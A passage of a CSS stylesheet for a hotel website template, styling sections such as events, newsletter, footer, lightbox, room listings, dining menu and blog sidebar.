    display: table-cell;
    vertical-align: middle;
}

.events-section .our-events .date-box .date-inner .date-text-inner p{
    color: #fff;
    font-size: 29px;
    margin: 0;
    padding: 0;
    line-height: 24px;
    font-weight: 700;
}
.events-section .our-events .date-box .date-inner .date-text-inner  span{
    color: #fff;
    font-size: 15px;
    margin: 0;
    padding: 0;
    display: block;
    font-weight: 500;
}
.events-section .our-events .media-body h4 {

    margin: 0 0 0.3em;
    padding: 0;
    font: 700 1.0715em/1em "Open Sans", sans-serif;
    text-transform: uppercase;
}
.events-section .our-events .media-body p {
    margin: 0;
}

.newsletter-section {
    background-image: url(../img/background/2.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.newsletter-section .offer-title h2 {
    color: #fff;
}
.newsletter-section .offer-title p {
    color: #fff;
}
.newsletter-section .form-group {
    position: relative;
    width: 40%;
    margin: 0 auto;
}
.newsletter-section .form-group input{
    font-size: 15px;
    width: 100%;
    padding-right: 3em;
    border: none;
    background: #fff;
    color: #333333 !important;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    height: 50px;
}
.newsletter-section .form-group button{
    position: absolute;
    top: 0;
    right: -1px;
    border-top-left-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
    background: #4db7fe;
    color: #fff;
    border: none;
    padding: 15px 25px;
}

.offer-section {
    padding-bottom: 40px;
}
.offer-section .desc .project-dec-2 {
    display: block;
    padding: 20px 15px;
    background: #fff;
}
.offer-section h4 {
    color: #444;
    font-size: 22px;
    font-weight: 500;
    text-decoration: none;
    text-transform: capitalize;
    margin-bottom: 5px;
    cursor: pointer;
}
.offer-section .tour{
    margin-bottom: 50px;
}
.offer-section .tour-img {
    height: 300px;
    margin-bottom: 20px;
    display: block;
    position: relative;
    overflow: hidden;
}
.offer-section .tour-img .price {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #00BBF0;
    color: #fff;
    padding: 8px 12px;
    margin: 0;
}
.offer-section a {
    color: #4db7fe;
    font-weight: 700;
}
.offer-section a:hover {
    color: #333;
}
.offer-section span {
    font-size: 14px;
}
.offer-section p{
    margin-bottom: 0px;
}
.offer-section .rating {
    padding: 15px 0;
}
.rating i.voted {
    color: #4db7fe;
}
.rating i {
    margin-right: 2px;
    color: #ddd;
}
.pst-content {
    padding-left: 10px;
}

.offer-section ul {
    padding: 20px 0 0 0;
    border-top: 1px solid #ededed;
}
.offer-section ul li {
    display: inline-block;
    margin-right: 15px;
}
.offer-section ul li:last-child {
    margin-right: 0;
    float: right;
}
.offer-section .desc a{
    color: #fff;
    margin-top: 10px;
}
/*--------------------------------*/
/*  6. Index-5
/*--------------------------------*/



.welcome-section-5 .wel-wrap-inner .section-titleBar{
float: left;
    width: 38%;
    padding: 0 5% 0 0;
}
.welcome-section-5 .wel-wrap-inner .section-titleBar .rating i{
    font-size: 18px;
}
.welcome-section-5 .wel-wrap-inner .description-wrap{
    float: left;
    width: 58%;
    padding: 15px 0 5px 7%;
    border-left: 1px solid #c2c2c2;
}
.welcome-section-5 .wel-wrap-inner .description-wrap span {
    font-size: 18px;
    line-height: 22px;
    margin: 0 0 15px;
    color: #444;
    font-weight: 700;
}
.our-advantages-5 {
padding-bottom: 0;
}
.our-advantages-5 .nav li:hover img, .our-advantages-5 .nav li:focus img {
    transform: scale(1.1);
    opacity: .7;
}
.our-advantages-5 .nav li {
    position: relative;
    overflow: hidden;
}
.our-advantages-5 .nav li .mask{
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    -webkit-box-shadow: inset 0 0 0 0 rgba(0,0,0,.4);
    box-shadow: inset 0 0 0 0 rgba(0,0,0,.4);
    opacity: 0.2;
    background: #153356;
}
.our-advantages-5 .nav li img {
    opacity: 1;
    transition: all 300ms linear 0s;
}
.news-section .post {
    border-radius: 5px;
    overflow: hidden;
    margin-right: 15px;
}
.news-section .post .detail {
    background: #fff;
    padding: 20px;
    position: relative;
}
.news-section .post .detail img {
    width: 56px !important;
    position: absolute;
    top: 0;
    border-radius: 100% !important;
    border: solid 4px #fff;
    margin: -28px 0 0 0;
}

.news-section .post .detail h4 {
    font-weight: 400;
    margin: 25px 0 7px 0;
    font-size: 20px;
    font-weight: 500;
}
.news-section .post .detail a {
    color: #444;
    display: block;
}
.news-section .post .detail span.comment {
    float: right;
}
.news-section .post .detail span {
    color: #444;
    font-size: 14px;
    margin: 22px 0 0 0;
    display: inline-block;
}
/*----------------------------------------*/
/*  7. Footer section
/*----------------------------------------*/


.footer {
    background: #153356;
    padding-bottom: 0px;
}
.footer .about-widget .logo img {
    max-width: 240px;
}
.footer .footer-widget {
    margin-bottom: 50px;
}
.footer h2,
.footer h4,
.footer ul,
.footer li,
.footer p {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer p {
    line-height: 24px;
    color: #d2d2d2;;
}
.footer .title {
    margin-bottom: 6px;
}
.footer .title h4 {
    margin: 0;
    font-size: 19px;
    font-weight: 600;
    color: #fff;
    line-height: 26px;
    position: relative;
    top: -5px;

}

.subscribe-widget .tel-box{
    margin-bottom: 15px;
}

.footer .tel-box .icon,
.footer .tel-box .text {
    display: table-cell;
    vertical-align: top;
}
.footer .tel-box .icon i {
    font-size: 20px;
    color: #e7e7e7;
}
.footer .tel-box .text {
    padding-left: 10px;
}
.footer .tel-box .text h4 {
    font-size: 20px;
    line-height: 22px;
    color: #153356;
    font-weight: 600;
}
.footer .tel-box .text p {
    color: #d2d2d2;;
    font-size: 14px;
    line-height: 22px;
}
.footer .tel-box .text p a {
    color: #d2d2d2;
}
.footer .links-widget.links-widget-pac {
    padding: 0 0 0 25px;
}
.footer .links-widget ul {
    margin-top: 1px;
}
.footer .links-widget ul li {
    margin-bottom: 10px;
}
.footer .links-widget ul li:last-child {
    margin-bottom: 0;
}
.footer .links-widget ul li a {
    font-size: 15px;
    color: #d2d2d2;;
    line-height: 18px;
    -webkit-transition: color .4s ease;
    transition: color .4s ease;
}
.footer .links-widget ul li a:before {
    content: '\f105';
    font-family: 'FontAwesome';
    margin-right: 11px;
}
.footer .links-widget ul li a:hover {
    color: #153356;
}
.footer .social li a {
    width: 35px;
    height: 35px;
    border: 1px solid #d2d2d2;;
    color: #d2d2d2;
    text-align: center;
    display: block;
    border-radius: 50%;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    margin-right: 5px;
}
.footer .social li a i {
    font-size: 17px;
    line-height: 33px;
}
.footer .social li a i .fa-google-plus {
    font-size: 12px;
}
.footer .social li a:hover {
    color: #153356;
    border-color: #153356;
}
.footer .subscribe-widget input {
    width: 100%;
    height: 45px;
    background: #ffffff;
    font-size: 15px;
    line-height: 45px;
    border-radius: 4px;
    padding: 0 65px 0 20px;
    color: #838486;
    border: none;
}
.footer .about-widget > p {
    margin-top: 22px;
}
.footer .footer-widget .ped-btn-footer {
    border: 1px solid #4db7fe;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    margin-top: 20px;
    padding: 0px 10px;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
    z-index: 222;
    background: #4db7fe;
    width: 100%;
    border-radius: 3px;
    line-height: 45px;
}
.footer .about-widget .link {
    margin-top: 10px;
}
.footer .about-widget .link a {
    font-size: 14px;
    text-transform: uppercase;
    color: #e7e7e7;
    font-weight: 600;

}
.footer .about-widget .tel-box {
    margin: 15px 0;
}
.footer-bottom {
   border-top: 1px solid #142b35;
    background: #153356;
    padding: 27px 0;
}
.footer-bottom p {
    margin: 0;
    font-size: 14px;
    color: #9ca8b5;;
}
.footer .newsletter-widget {
    position: relative;
    margin: 15px 0 20px 0;
}

.footer2 .footer-bottom p {
    color: #797a7c;
}
.footer2 {
    background: #222229;
    padding: 65px 0;
}
.footer-bottom2 {
    background: #1c1c21;
}
.footer-bottom2 .pull-right p {
    color: #33585c;
}
.footer2 .tel-box .icon-box i {
    color: #153356;
}
.footer2 .twitter-widget,
.footer2 .about-widget {
    padding: 0 20px 0 0;
}
.footer .title2 h2 {
    margin: 0;
    font-size: 16px;
    font-weight: bold;
    color: #D5D5D5;
    line-height: 26px;
    position: relative;
    top: -5px;
    text-transform: uppercase;
}

.twitter-widget ul li span {
    color: #153356;
}
.twitter-widget ul li a:before {
    display: none;
}
.twitter-widget p {
    display: inline;
    color: #797a7c;
}
.flickr-widget img {
    float: left;
    padding: 0 5px 5px 0;
}
.flickr-widget li:nth-child(3) img,
.flickr-widget li:nth-child(6) img {
    padding: 0 0 5px 0 !important;
}
.flickr-widget {
    width: 200px;
    float: right;
}





/*----------------------------------------*/
/*  8. Breadcumbs section
/*----------------------------------------*/
.page-section{
    position: relative;
}
.page-section {
    background: url(../img/slider/sub-banner-hotel.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
}
.page-section-restaurant {
    background: url(../img/background/sub-banner-hotel-restaurant.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
}
.breadcumb-overlay {
  position: absolute;
  background: rgba(27, 48, 83, 0.20) none repeat scroll 0 0;
  width: 100%;
  height: 100%;
}
.breadcrumb{
    padding: 100px 0px;
    background-color: transparent;
    margin-bottom: 0;
}
.breadcrumb .section-titleBar h3 {
    font-size: 48px;
    letter-spacing: 2px;
    line-height: 48px;
	text-transform: uppercase;
}
.breadcrumb .section-titleBar{
    margin-bottom: 0px;
}
.breadcrumb .section-titleBar h3::after {
    display: none;
}
.page-breadcrumb  .nav-path {
    padding: 10px 0px;
    background: #f7f7f7;
    text-align: center;
}
.page-breadcrumb ul li {
    display: inline-block;
    color: #444;
    padding: 0px 10px 0px 20px;
    position: relative;
    font-size: 16px;
}
.page-breadcrumb  ul li.home-bread{
    padding-left: 0px;
}
.page-breadcrumb ul li.home-bread::after {
    position: absolute;
    content: "\f105";
    font-family: fontAwesome;
    right: -10px;
    top: 0;
}
.breadcrumb .section-titleBar::after {
    display: none;
}
.testimonial-page-section{
	background: #fff;
}
.welcome-page-section {
	background: #f9f9f9;
}
.pricing-page-section{
	background: #f9f9f9;
}
.testimonial-page-section .single-testi{
    margin-top: 30px;
    border: 1px solid #f4f4f4;
}


/*---------------------------------*/
/* 9. LIGHTBOX */
/*---------------------------------*/
#imagelightbox {
    position: fixed;
    z-index: 9999;
    -ms-touch-action: none;
    touch-action: none;
}
#imagelightbox-close {
    width: 2.5em;
    height: 2.5em;
    text-align: left;
    background-color: #05305a;
    position: fixed;
    z-index: 10002;
    top: 2.5em;
    right: 2.5em;
    -webkit-transition: color .3s ease;
    -moz-transition: color .3s ease;
    transition: color .3s ease;
    border: none;
}
#imagelightbox-close:before, #imagelightbox-close:after {
    width: 2px;
    background-color: #fff;
    content: '';
    position: absolute;
    top: 20%;
    bottom: 20%;
    left: 50%;
    margin-left: -1px;
}
#imagelightbox-close:before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
#imagelightbox-close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
#imagelightbox-close:hover {
    background-color: #fff;
    outline: none;
}
#imagelightbox-close:hover:before, #imagelightbox-close:hover:after {
    background: #05305a;
}
#imagelightbox-loading, #imagelightbox-loading div {
    -moz-border-radius: 50%;
    border-radius: 50%;
}
#imagelightbox-loading {
    width: 2.5em;
    height: 2.5em;
    background-color: #444;
    background-color: rgba(0, 0, 0, 0.5);
    position: fixed;
    z-index: 10003;
    top: 50%;
    left: 50%;
    padding: 0.625em;
    margin: -1.25em 0 0 -1.25em;
    -moz-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75);
    -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75);
    box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75);
}
#imagelightbox-loading div {
    width: 1.25em;
    height: 1.25em;
    background-color: #fff;
    -webkit-animation: imagelightbox-loading .5s ease infinite;
    -moz-animation: imagelightbox-loading .5s ease infinite;
    animation: imagelightbox-loading .5s ease infinite;
}
#imagelightbox-overlay {
    background-color: rgba(0, 0, 0, 0.7);
    position: fixed;
    z-index: 9998;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
#imagelightbox-caption {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 1px;
    text-align: center;
    color: #fff;
    background-color: #05305a;
    position: fixed;
    z-index: 10001;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 14px 0px;
}
.imagelightbox-arrow {
    font-size: 40px;
    line-height: 56px;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.32);
    width: 3.75em;
    height: 7.5em;
    background-color: transparent;
    vertical-align: middle;
    display: none;
    position: fixed;
    z-index: 10001;
    top: 50%;
    margin-top: -3.75em;
    border: none;
}
.imagelightbox-arrow-left {
    left: 2.5em;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.imagelightbox-arrow-right {
    right: 2.5em;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.imagelightbox-arrow-left:focus, .imagelightbox-arrow-right:focus {
    outline: none;
}
.imagelightbox-arrow-left:hover, .imagelightbox-arrow-right:hover {
    color: #fff;
}
#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow {
    -webkit-animation: fade-in .25s linear;
    -moz-animation: fade-in .25s linear;
    animation: fade-in .25s linear;
}
@media only screen and (max-width:660px) {
    #container {
        width: 100%;
    }
    #imagelightbox-close {
        top: 1.25em;
        right: 1.25em;
    }
    #imagelightbox-nav {
        bottom: 1.25em;
    }
    .imagelightbox-arrow {
        width: 2.5em;
    }
    .imagelightbox-arrow-left {
        left: 1.25em;
    }
    .imagelightbox-arrow-right {
        right: 1.25em;
    }
}
@media only screen and (max-width:320px) {
    .imagelightbox-arrow-left {
        left: 0;
    }
    .imagelightbox-arrow-right {
        right: 0;
    }
}
@media (max-width:767px) {
    .block.type-7 .filter-nav li {
        margin-bottom: 10px;
    }
    .block.type-7 .filter-content a {
        display: block;
    }
    .block.type-7 .filter-content a img {
        margin: 0 auto;
    }
    .block.type-7 .icon-wrapper .icon-entry {
        margin-bottom: 30px;
    }
}
@-webkit-keyframes fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@-moz-keyframes fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@keyframes fade-in {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}
@-webkit-keyframes imagelightbox-loading {
    from {
        opacity: .5;
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
    to {
        opacity: .5;
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
}
@-moz-keyframes imagelightbox-loading {
    from {
        opacity: .5;
        -moz-transform: scale(0.75);
        transform: scale(0.75);
    }
    50% {
        opacity: 1;
        -moz-transform: scale(1);
        transform: scale(1);
    }
    to {
        opacity: .5;
        -moz-transform: scale(0.75);
        transform: scale(0.75);
    }
}
@keyframes imagelightbox-loading {
    from {
        opacity: .5;
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        transform: scale(0.75);
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        transform: scale(1);
    }
    to {
        opacity: .5;
        -webkit-transform: scale(0.75);
        -moz-transform: scale(0.75);
        transform: scale(0.75);
    }
}


/*----------------------------------------*/
/*  10. About page
/*----------------------------------------*/

.about-section .owl-theme .owl-controls .owl-nav div {
    color: #FFF;
    display: inline-block;
    zoom: 1;

    display: inline;
    margin: 5px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: url('../img/slider/arrow-cro.png') no-repeat;
    height: 58px;
    width: 58px;
    filter: Alpha(Opacity=50);
    opacity: 1;
    position: absolute;
}
.about-section .owl-theme .owl-controls .owl-prev {
    left: -8%;
    background-position: 0px 0;
    top: 46%;
    color: rgba(142, 18, 18, 0);
}
.about-section .owl-theme .owl-controls  .owl-prev {
    left: 5px;
    top: 44%;
}
.about-section .owl-theme .owl-controls  .owl-next {
    right: 10px;
    top: 44%;
    background-position: -57px 0 !important;
}
.about-section .owl-theme .owl-controls  .owl-prev i {
    display: none;
}
.about-section .owl-theme .owl-controls  .owl-next i {
    display: none;
}
.about-section .about-carousel {
    margin-bottom: 20px;
}
.about-whoweare .about-details {
    overflow: hidden;
    display: block;
    padding-top: 10px;
}
.about-whoweare .about-content .lists ul {
    text-align: left;
}
.about-whoweare .about-content .lists ul li {
   line-height: 28px;
}
.about-whoweare .about-content .lists ul li i {
    color: #153356;
    margin-right: 5px;
}

.about-us-activities .about-widget {
    overflow: hidden;
    display: block;
    width: 100%;
    position: relative;
}
.about-us-activities .mt-20 {
    margin: 15px 0;
}
.about-us-activities .about-widget .text-widget span {
    font-weight: 700;
    font-style: italic;
    color: #ffffff;
    font-family: 'Montserrat', sans-serif;
    font-size: 60px;
    line-height: 1.2;
    letter-spacing: 0px;
    text-align: center !important;
    display: block;
}
.about-us-activities .about-widget .text-widget {
    position: absolute;
    z-index: 99;
    display: block;
    opacity: 1;
    right: auto;
    top: auto;
    bottom: 55%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    padding: 22px 30px;
    transition: .35s;
}
.our-best-sides .box-wrapper {
    margin-top: 14px;
}
.our-best-sides .box-wrapper {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}
.our-best-sides .box {
    text-align: center;
    padding: 0 15px;
    position: relative;
}

.our-best-sides .box h4{
    font-size: 15px;
    line-height: 26px;
    margin-bottom: 5px;
    font-weight: 400;
}
.our-best-sides .box p{
    margin: 0;
}

.our-best-sides .box .icon-box  {
    margin-bottom: 15px;
}
.our-best-sides .box .icon-box i {
    font-size: 35px;
    color: #4db7fe;
}
/*--------------------------------*/
/*  11. Contact page
/*--------------------------------*/
.map-section .our-location .map {
    height: 460px;
}

.map-section .our-location .map iframe {
    border: 0;
    margin: 0;
    width: 100%;
    height: 100%;
}
.contact-us  .form input[type=text] {
    width: 100%;
    padding: 0 12px;
    border: solid 1px #b1b1b1;
    height: 48px;
    margin-bottom: 15px;
}

.contact-us .form textarea {
    width: 100%;
    height: 220px;
    padding: 12px 12px;
}
.contact-us .get-in-touch span {
    font-size: 17px;
    display: block;
    line-height: 34px;
}
.contact-us .get-in-touch span a {
    color: #222;
}
.contact-us .form input[type=submit] {
    border: 2px solid #4db7fe;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    margin-top: 20px;
    padding: 10px 22px;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
    z-index: 222;
    background: #4db7fe;
    border-radius: 3px;
    width: 100%;
}
.get-directions {
    text-align: center;
    margin: 40px 0 0 0;
}
.get-directions input[type="text"] {
    padding: 15px 2% 17px;
    width: 86%;
    max-width: 556px;
    font-size: 22px;
    color: #747474;
    font-weight: 400;
    font-family: 'Raleway', sans-serif;
    border: solid 1px #BEBEBE;
    border-radius: 10px;
    margin: 0 10px 0 0;
}
.get-directions input[type="submit"] {
    background: url(../img/background/directions-btn.jpg) no-repeat;
    width: 60px;
    height: 61px;
    padding: 0;
    margin: 0;
    border: 0;
    min-width: 0;
    position: relative;
}
/*--------------------------------*/
/*  12. Room page
/*--------------------------------*/
.room-section .single-room-wrapper{
    border: solid 1px #ccc;
    float: left;
    width: 100%;
    margin: 0 0 55px 0;
}

.room-section .single-room-wrapper  img{
    width: 390px;
    float: left;
}
.room-section .single-room-wrapper .text-wrapper {
    padding: 20px 10px 0;
    /* clear: both; */
    overflow: hidden;
}
.room-section .single-room-wrapper .text-body{
    float: left;
    width: 550px;

}
.room-section .single-room-wrapper .text-body ul {
    margin: 15px 0 0 0;
    width: 100%;
    float: left;
    list-style: none;
    padding: 0;
}
.room-section .single-room-wrapper .text-body ul li{
    float: left;
    width: 49%;
    margin: 0 0 18px 0;
    list-style-type: none;
    font-size: 17px;
}

.room-section .single-room-wrapper .text-body ul li i{
    color:#4db7fe;
    margin-right: 5px;
}
.room-section .single-room-wrapper .price-detail{
    text-align: center;
    width: 150px;
    float: right;

}
.room-section .single-room-wrapper .price-detail .price-room{
    background: #f5f5f5;
    padding: 32px 0;
}
.room-section .single-room-wrapper .price-detail .price-room span{
    color: #153356;
    font-size: 40px;
    font-weight: 700;
    display: block;
}
.room-section .single-room-wrapper .price-detail .price-room p {
    margin: 12px 0 0 0;
    display: block;
}
.room-section .single-room-wrapper .price-detail  a {
    background: #0A1D3B;
    color: #fff;
    width: 100%;
    display: block;
    padding: 12px 0;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: bold;
    margin: 12px 0 0 0;
}
/*--------------------------------*/
/*  13. Single Room page
/*--------------------------------*/
.single-room-section .booking-form {
    background: #153356;
    text-align: center;
    padding: 0px 0px 0px 0px;
    width: 100%;
    float: left;
}
.single-room-section .listing-search__form {
    padding: 30px;
    margin: 0;
    display: block;
    width: 100%;
    float: left;
    border-bottom: 0;
}
.single-room-section .listing-search__form .price {
    padding: 30px;
    margin: 0;
}
.single-room-section .listing-search__form .price p {
    color: #fff;
    font-size: 18px;
    display: block;
}
.single-room-section .listing-search__form .price span {
    color: #fff;
    font-size: 60px;
    font-weight: 600;
    margin: 0px 0 0 0;
    display: block;
}

.single-room-section .listing-search__form .item {
    margin: 0 0 10px 0;
    float: left;
    width: 100%;
    text-align: left;
}
.single-room-section .listing-search__form .item input[type=text] {
    width: 100%;
    color: #555;
    height: 48px;
}
.single-room-section .listing-search__form .item select {
    width: 100%;
    height: 48px;
    border: none;
    color: #555;
}
.single-room-section .listing-search__form .item .ht-field {
    margin-bottom: 0;
}
.single-room-section .listing-search__form  .listing-search__btn{
    float: left;
    width: 100%;
    padding: 12px 0;
    margin: 0;
    text-transform: uppercase;
    color: #fff !important;
    font-size: 16px;
    text-align: center;
}

.single-room-section .owl-theme .owl-controls .owl-nav div {
    color: #FFF;
    display: inline-block;
    zoom: 1;

    display: inline;
    margin: 5px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: url('../img/slider/arrow-cro.png') no-repeat;
    height: 58px;
    width: 58px;
    filter: Alpha(Opacity=50);
    opacity: 1;
    position: absolute;
}
.single-room-section .owl-theme .owl-controls .owl-prev {
    left: -8%;
    background-position: 0px 0;
    top: 46%;
    color: rgba(142, 18, 18, 0);
}
.single-room-section .owl-theme .owl-controls  .owl-prev {
    left: 5px;
    top: 44%;
}
.single-room-section .owl-theme .owl-controls  .owl-next {
    right: 10px;
    top: 44%;
    background-position: -57px 0 !important;
}
.single-room-section .owl-theme .owl-controls  .owl-prev i {
    display: none;
}
.single-room-section .owl-theme .owl-controls  .owl-next i {
    display: none;
}
.single-room-section .what-in-room {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin: 20px 0;
}
.single-room-section .what-in-room .included{
    text-align: center;
    padding: 28px 0;
    border: solid 1px #ccc;
    margin: 0 15px 15px 0;
    width: 18%;
}
.single-room-section .what-in-room .included img{
    width: 70px;
}
.single-room-section .what-in-room .included span{
    display: block;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 15px;
    margin: 12px 0 0 0;
}

.single-room-section .room-description .section-titleBar p {
    max-width: 100%;
    font-size: 16px;
    letter-spacing: 0.5px;
    margin: 0 auto;
    line-height: 26px;
}
.single-room-section .room-overview .table > tbody > tr > th {
    width: 35%;
    padding: 13px 30px;
    border-top: 1px solid transparent;
}
.single-room-section .room-overview code {
    color: #000;
    text-transform: uppercase;
    background: transparent;
    font: 700 1em/1em "Open Sans", sans-serif;
}

.single-room-section .room-overview .table > tbody > tr > td {
    border-top: 1px solid transparent;
    color: #777;
    font: 400 1.0715em/1em "Open Sans", sans-serif;
    padding: 13px 30px;
}
/*--------------------------------*/
/*  14. Dining & Bar page
/*--------------------------------*/

.dining-section .menu-list .menu-item .menu-item-header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;

}

.dining-section .menu-list .menu-item .menu-item-header h4{
    font-weight: 500;
    margin-bottom: 5px;
}
.dining-section .menu-list .menu-item h4.menu-item-price  {
    color:#4db7fe;
}
.menu-list > li + li {
    margin-top: 26px;
}
.dining-section .menu-list .menu-item p {
    margin-bottom: 0;
}
.dessert-section .box-menu-item h4{
    font-weight: 500;
    margin-bottom: 5px;
    margin: 10px 0;
}
.dessert-section .box-menu-item p{
    margin: 0;
}
.dessert-section .box-menu-item .box-menu-item-price{
    color:#4db7fe;
    font-size: 23px;
    margin-bottom: 10px;
}






/*--------------------------------*/
/*  15. News page
/*--------------------------------*/

.blog-page-section .single-blog-post {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    overflow: hidden;
}
.blog-page-section .single-blog-post + .single-blog-post {
    margin-top: 80px;
}
.blog-page-section .single-blog-post .text-content{
    position: relative;
    padding: 17px 18px;
    border: 1px solid #f2f2f2;
}
.blog-page-section .single-blog-post .text-content a.read-more{
    position: relative;
    color: #4db7fe;
    font-size: 14px;
    font-weight: 700;
    margin-top: 15px;
    text-transform: uppercase;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.blog-page-section .blog-grid .single-blog-post {
    margin-bottom: 40px;
}
.blog-page-section .single-blog-post h3,
.blog-page-section .single-blog-post h4{
    margin: 0;
}
.blog-page-section .single-blog-post .img-holder {
    position: relative;
    margin-bottom: 20px;
    background: #000;
    overflow: hidden;
}
.blog-page-section .single-blog-post .img-holder-grid {
    position: relative;
    height: 181px;
    background: #000;
    overflow: hidden;
}

.blog-page-section .single-blog-post .img-holder img, .img-holder-grid img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    -webkit-transition: -webkit-transform .4s ease, opacity .4s ease;
    transition: transform .4s ease, opacity .4s ease;
}
.blog-page-section .single-blog-post .img-holder:hover img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    opacity: .7;
    cursor: pointer;
}
.blog-page-section .single-blog-post .img-holder-grid:hover img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
    opacity: .7;
    cursor: pointer;
}
.blog-page-section .single-blog-post h4 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 600;
    color: #444;
    line-height: 26px;
    -webkit-transition: color .4s ease;
    transition: color .4s ease;
}
.blog-page-section .single-blog-post h4:hover {
    color: #4db7fe;
}
.blog-page-section .single-blog-post ul li {
    margin: 5px 0 10px 0;
}
.blog-page-section .single-blog-post ul li a{
    color: #777;
}
.blog-page-section .single-blog-post ul li i{
    color: #4db7fe;
}

/*Sidebar Page Container*/

.blog-page-section .right-box .search-widget {
    height: 54px;
    position: relative;
    margin-top: 10px;
}
.blog-page-section .right-box h4{
    border-bottom: 1px solid #f2f2f2;
    color: #444;
    font-size: 17px;
    font-weight: 600;
    padding: 12px 0px;
    text-transform: uppercase;
    margin-top: 10px;
}
.blog-page-section .right-box .single-sidebar-widget .search-widget form input {
    width: 100%;
    height: 54px;
    border: none;
    border: 1px solid #f1f1f1;
    padding: 0 56px 0 12px;
    color: #9e9e9e;
}
.blog-page-section .right-box .single-sidebar-widget .search-widget form button {
    width: 54px;
    height: 100%;
    position: absolute;
    top: 0;
    background: #4db7fe;
    right: 0;
    color: #fff;
}
.blog-page-section .right-box .single-sidebar-widget .category-widget ul li:last-child a {
    border: none;
}
.blog-page-section .right-box .single-sidebar-widget .category-widget ul li a {
    font-weight: 600;
    color: #444;
    display: block;
    line-height: 42px;
    border-bottom: 1px solid #E6E6E6;
    position: relative;
    -webkit-transition: color .4s ease;
    transition: color .4s ease;
}
.blog-page-section .right-box .single-sidebar-widget .category-widget ul li a:after {
    content: "\f105";
    font-family: FontAwesome;
    color: #C8C8C8;
    font-size: 14px;
    position: absolute;
    right: 10px;
}
.blog-page-section .right-box .single-sidebar-widget .category-widget ul li a:hover {
    color: #4db7fe;
}

.blog-page-section .right-box .single-sidebar-widget .post-widget ul li  {
    margin-top: 20px;
}
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .icon-box,
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .text-box {
    display: table-cell;
    vertical-align: top;
}
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .icon-box {
    width: 110px;
}
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .icon-box img {
    opacity: 1;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .text-box {
    padding-left: 20px;
}
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .text-box h5 {
    font-size: 15px;
    line-height: 20px;
    text-transform: uppercase;
    margin-top: -3.5px;
    font-weight: 600;
    margin-bottom: 5px;
}
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .text-box h5 a {
    color: #242424;
    -webkit-transition: color .3s ease;
    transition: color .3s ease;
}
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .text-box h5 a:hover {
    color: #4db7fe;
}
.blog-page-section .right-box .single-sidebar-widget .post-widget ul li .text-box span {
    color: #4db7fe;
    font-size: 13px;
    line-height: 10px;
}
